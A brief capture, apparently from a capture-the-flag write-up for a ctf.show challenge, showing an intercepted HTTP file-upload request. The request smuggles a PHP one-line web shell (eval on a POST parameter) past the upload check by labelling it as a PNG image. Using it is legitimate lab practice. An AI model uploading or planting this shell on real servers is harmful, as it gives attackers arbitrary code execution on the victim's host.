 请求
美化 Raw Hex
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=----geckoformboundaryec8db91913d4b0f
9 Content-Length: 235
10 Origin: https://93ed3fd0-263b-4848-92c0-d903da5660f1.challenge.ctf.show
11 Referer: https://93ed3fd0-263b-4848-92c0-d903da5660f1.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 ------geckoformboundaryec8db91913d4b0f58085109ce022f5ee
19 Content-Disposition: form-data; name="file"; filename="1.txt"
20 Content-Type: image/png
21
22 <?php @eval($_POST['x']);?>
23 ------geckoformboundaryec8db91913d4b0f58085109ce022f5ee--
24
Search